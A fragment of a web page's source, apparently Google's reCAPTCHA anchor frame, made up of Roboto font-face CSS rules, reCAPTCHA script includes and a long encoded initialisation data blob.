U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="US8F56dWGVsASc00zK4Mrw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="US8F56dWGVsASc00zK4Mrw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="US8F56dWGVsASc00zK4Mrw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22wo07JsK6cVIdEMKGZsO5woY+eMK+Qh/Co8KdwrTDgcOwJ8O5eD7Dm8Kmw5zCiyXDscKPw4dhw4o/wqvDmsKfw6UHLD8CaMKfw54Yw5XClAMHwq44Q8OFw68YwqwKBsOUWcK9w7bDoMKWV8KcwrABw7PDu8K9Mi0zL8K5CijCj8O8wrRfw55FwqcOwq7DrsOAUcKXw5DCscKLwq0xT17DkcKNw4TCgcKMFBNGw7DDocKyPUHCrMOrwpbDvcOpw4/[base64]/DicO9wrwSXijDhhwSC8OwSsOEw78TwrrCjcOxK8ORw7XDgWbDsTHCslbCtHTDvsKSBEjDgwpnNmrChsOnwq3DvcKlwq/Ck8OdwprDkD9HeCxtwqHDrxlkc2oSHXEpUsOxwrzClREGwqXDnz1WwrBHRMKwHsOrwqXCnsOTRgnDgcKXEVIlwpfDicOHUjMFw49Kc8Oqwp3DucOpwqc7w6x7w5/Cl8KcGsO0K28iLcOkwoAjwrDCucKcXMOXwrfDklbDtsK7R8KiUcK0w5Vbw4XDhQxAw5LDnsO8w63DklHCosONdsK6J1VUMxcVZxNfw4toc8KxIMO2w4DClcO7w7PDqxTDlMKuAmHCmkLCtsO7wp50Gwggwr10w7x4w43CscOvw4DDu8KZRsOiE3Uhw4gQwrZawqQNw7/[base64]/[base64]/KcOEwpLDg1xGwoLDq25Vw5g5w7EmMcK6w4gWw5phw7HCqDtrwqTCn8OzTn7CvjkCKw8bw610KMK/[base64]/Do8KjG1wgwpx9FcOEw6/[base64]/[base64]/CuSNFXFsBUG9SwqXDrsO6wrJ6bMKSS8Knw57Dt1jCkcKHwokrN8KCUnpVw7wJw4cuJMO0CQ0ww4E9PMKLZcOBVD/CumxWRsOPBkLDjhtvC8OURsOJwr5CMMO+esOBQsOsw6sIeA04az3Ch2rCgBnCoFVTIWXDtsKEwrnDtcOwLjXCkRrCq8Oyw5nDhgjDocO5w79xXwHCsGpGHXTCksKncE9Zw7rCh8KAXGN/Z8KXYlfDvcKzREjDlMKpw55qBF91KMOcM8OCGj95EXPDukbCsA88w6XDlMKhwoNIcQDCrWtwP8K/w7/[base64]/DgjjDvlHCo1FMJSnDvsOUwqTDkDrDr8O2wo9fw63CkHIDwp7DlDgncsKVRX/Dj2jDug/DtATCucKKw7ccQ8KLI8OITcK0McOjwqrCjsORw7gYw5g/w65WXkXDoFXDmsKue8O0wpoCw6rDng3DlMOeUjI/[base64]/CgW59ck9nAMO1wpjDt0Rew48EUcKQGMOfwr3DgE3CjAnChsOLTcO2ChXCnMKzwr/ChkkXw4hxw50CIsKOwpVmT03CuVIkYjxJEMKgwrrCsT9xUl8IwrnCqMKAWMOlwoHDp1/Drn/[base64]/CgsOyw49XD37DjGhxw61dV0bDgwjCu8OnRnxvSsKFFcOYwpLCoGJ/w6/CkBTDvAXCgsO4w5wrb3XCnsKYR0l7wooDwoI/[base64]/DlgZ7w7k4RcKpwoXDnsOdUsOlwqHCpsKaAnvCnELCixLCpn7DgwcrwoA0RsO9GcKBw4sjTMKGwrLCuMO8wqwVDVnDgcOXAG5iKMOXR8OaVyfCpzDCo8O/w4stN2vCtQ1owqgbFsOtbmIpwrrCqcOuEMKQwrnDkycIEsKOfkcBUcKPZGTDmcKvaXrCicK2wqtDW8Knw4XDk8OMFXsiSD/DiXc0O8KfbCzCicOZwqfDl8OjFcKpw6U3b8KRcMKifW8OJDnCrxEaw7lxwoXDicOFUsKCT8OOBExReBjDpXEowoDCnEHDsglAc0MRw7ZdYcKhwotzQgDCrcO0ZMKlQcOlE8KLWFcYfyXDlXrDoMOKUMKmYsKww4XChg/Dl8KvbygwIFHCgMKvUwkJJEhaJMK0w6nDvxLCvh3DoRUUwqsYwqPDpi3CoTVrU8Oew5rDmkvDtsK2GRPCu353wpzDjsKAw5ZJwpxrQMO5woPCjcOTClsLTRvCuwsswrgHwrdwGcKrw63Dp8KIw70Bwqd0YSVfZ0fCjsKTDQHDj8OvfcK5Vx/CrcK6w6TDk8OOGcOhwpsOTzsZwonDo8OZUl/[base64]/wqQiw61cwq0uw61vHcKANVASwpHCpsOnw5fCk8KDOkI7w5fCvsOCw6N6UTzChMKSwpQWZcKXZyp5KsKmBCh7w4R6FsOrDCt3J8KNwoNcLMK2RAvCkV4yw5hVwozDvcO/w6rCgVXDt8K7EcK4wrHCu8KodifDmMK/wp3CmzXCt2Q7w77DuA9Fw7MVehfCp8KXwp7DnmPDl3fCusK2wqJPw4U2w5JHwr5fwpDChCtrJsOjVMODw5rCmzR3w65fwpI+IMO7w6rDjjrCnsKROMOYesKAwrXDrVDCqiJTwpHClsO6woAawqtGwqnCqcOPQF7Dh0d5HkjCuhnCqyLCkDlkDh3CvMKeBR5awqLCmk/DisOhAsK9NEVqW8OjXcKLwpHCkF7CjMKSMMOIw6HDo8Khw79dOnTChcKFw5JTw4/DqMOjMcK4LsKcwo/DisKvwosuS8KzeMKTdMOVw7wqw594Z01BQTHCp8O+EHnDjMOZw75Owr7DjMOSWULDp0drwoDCqAEkPU4ZNcO/esKDWFtDw6XDsGVDw6jCsClmO8K1R1TDksOAwoABw5pTwpsYwrDCqMKLwp3CuGvCsFBLw4ladMObQ1LDtcOOMcOMKVXDsRcGwq7DjDnCmMKgw6LCvGEcKFfCmMKCw7hBSsKYwpd5wo/DmCzDvDdQw6E9w7V/[base64]/CnkLDmsKgw4TCnndhW8Ovw451w4XCgn/DpMOUw7oNwrUsKFTDv0l/SCXDt8Kia8OAOMORwoPDuD11XMOSwpt0w5XCoVZkZcOzwpphwqjDncK7wqhvwrkZYBdDwpp3AgDCisO8woYXw4zCuRgEwpZAEAdwA0/Cikg+wp/Dp8K8NcObYsO2Dx/CpMKLwrTCs8O7w7YfwrZdBX/[base64]/w4pueWjDlD/[base64]/w5HDpFfCnR1wwqnDjxxRUAUkZycmw4AybGtSbDDDnsOqw6/[base64]/FMKAC8Kgwr9zwpsPe8Ktw5wPwoDCgF0tRnZAwoDCq1TDl8KTOnrCisK2wrwRwrHCgR3DpxoQwpESW8KQwqoCwqU4MmfCvcKvw7QxwoXDsjvCnWpZMGTDhcOuBC8qwrsEwq5Rbj/DpTbDpcKKw5Abw7bDmxwcw6o0wqdmOGLCh8Oewp4Iwo82wqF8w6pkw59OwrQibC0nwq/DuhrDu8KtwrjDphgsK8O1w4/DgcKTIEwgHy/ChMKzXTDDocOZR8OcwoLChxdfP8Kbwqt6BsOYwoECasKvP8KKbkBywrfDhMOVwqvCkFsowqdVwo/CrjHDqsOER3hsw6lzw7tMJxPDo8OueGjClDAuwrxnw7c/YcOMVms1w6nCsMO2FsO1w4Vlw754cjolSmnDplcNLMOQSQ3ChMOhbMKVdkY1IMKfFsOmw6fCmyvDucONw6UYw7ZKf0x9w4vDsxobf8KIwpYxwoTDksK/E1Vsw43CrSg5wrfCoRl2ASrCnFnDh8ODSmh5w6zDt8OQw7ovwqDDr3jCo2rCoSDDiH0qEz7CiMKow5JGKcKGSylWw6g2w7IKwqHDkykiQcOhwpDDgMKYwpjDisKDZMKKDcOPLcOQT8KGRcK0w63ChMKybMKUMDRywrTCqMKlEMKQR8OjZQPDhT3ChMONwpPDocOjBCx/[base64]/DrCnDi1wjR8OQAkDCmTrDn1s8KhZ+w6suw7JqwrhMw6bCpnXCjsKVw5IMecOSJELCjxZQworDpsOhdXt7bsO+GcOpBkDCrsKXHHNtwopnFsOaMsKIFG47L8ORw6fDlX1pwrt6wqzCpmnDogzCgxkgXVzCncOBwr7Cr8OKSEbCncO2SBdtHnwWw5bCscKyQsKrH2/ClcOuNlRcZAUXw4Q2ccKRwoXCosOdwoU7YsO+J2ZMwpbCmHpWdcKtw7PCtlk8EG5jw63DjcOVKcOzw4TCiAtjE8KHREjCsU3Cukc0w4wpH8OGYcOUw7jChhXDq3s4EMO/woldTsOswrvDssKewr06dllcwp7CtcKSYw5FEj/CizEsbMOCQsK/Jlt2w5nDjRzDtcKAXMO2fsKDFMKKTMKwKsK0wrsIw484OxrClFgpHF7CkTDDjlRSwr9vF3N2BAhZLQHClMK7UsO9PMObw6TDhynCgwzDksKfw5rDnEhPwpPCscO1w7xdPMObOMK8wobCkDnDsxfCnglVYsKNQkTDrz1/BMKrw4ESw65rdMK0ZjQ9w5XCgWRdYRgbw6vDhsKBLmvCicOVwo3DqMODw5JBIFh7wovDuMKyw5l9KsKgw6LDjcKKFsKNw4rCk8KAwqHCs004EMK9wpt5w6F0Y8K4w5rCqcKAE3HCkcOnVn7CpcK1X23CjcKEwqbCsm7CoBXCqMOCwpBFw6TCrsKlAk/DqhnCh1fDqcOuwqjDsxLDq2wJw6YbLMO4V8Ozw6fDuT3DrR7DuCDDhxBxIwENwrkTwpbCmgk2ZcOpIcOpw6Z3fjkiwo0cUF7DrS/DpsOTw77CksKKwow1wpFswo5ScMOMwp4nwrTDgcKQw5wYwqrClsKZXMObYsOiBMOIbjY+wqo8w4F6McO9wpQ7UCvDgsKkGMKyTQjCmcOMw4zDlyzCmcKrw6A1wrY0wp80w7rCojcnAsO2amFSIMK4wrhaBh89wrHCrj3CqRdkw5LDlFfDs3jCpG9/[base64]/[base64]/[base64]/CvsKwTMObw5nDrEYvw50Kw5QSwrvDvwEuwqzDi8OPw7VXwrvDq8KWw5EUVcOCwoHDvhIYYMKkbMOkASZLw79dZjjDm8K4ecKgw70bNsOXW37DlhTCq8K5wpbCv8KVwpFOCMKhecKewojDlMK8w71rw5PDvg/CisKjwrgqQg5lBzoIwqHCkMKBWsOgW8KeOjXCi3jCgsKKw7olwrsDA8OQBRVsw7/Cp8K7SlNHdxDCrsKUC0rCgGVnWMOUGcKuRAMfwqTDjsOkwpPDoTsgCsOwwp/CjMKdwroKw79kw7p6wonDjcOABMOTOcOuwqAYwqsaOMKbL0UVw43CjhUew5vCjRoBwpPDjkrCuH0Lw6/CosOdwo9ZHwfDusOSwr0rJsOaV8KEw6kKN8OmOU8FXG/DpcK1c8OZIcO7G1daXcOHHMKFZGhuLwvDhMOww4dqesOoHU5NEzFFw67DtcKwXD7DmTjDkCTDnyDCusO1wocycsOqwpHCiQTCpMOnSFvDpV9HVAJwFcK/TMKzBxjDj3EFw71GL3fDrsKTw43DkMK/GwJZw7vDj1IRRXLCosOnwrbCj8Ojwp3DtcKLw5zCgsO9wrV4MFzCkcOMaEgYVsK/w70Qw4TChMKKwqPDihXDr8K6wrfDoMKJwoMrOcKYOWvDgsO0TsKsXMKGw4PDvw5Nw5VfwoQnXsKjVEzCi8Ktwr/CjlfDn8ODwojCp8OwVBtxw47Co8OKwoDDk2Jdw7VcasKrw50tP8Owwq1/wqJfeH5FIwDDkCN8QVlPwr9NwpLDvsKywqXCghELwrtnwqUfHmExw4jDvMO7WsONccKqdcKIWksawq1aw7fChnrDmBnCr00cfcKfwoZZIcOBwrZew7/[base64]/Cq3XCssOSfXjDnWZZw7bDnAo+w5nDk8Khw4TChDzCp8OVw48HwrHDrW3CicKrBjglw6DDrjjDlcKpfcK+dMOoNk/CmFBoKcKHdcOsWQPCssOdw5Y5L1TDi25wb8Kiw6nDo8K5EcO5OcOkK8Kjw6vCoknDrT3DuMKiWMK+wolQwrH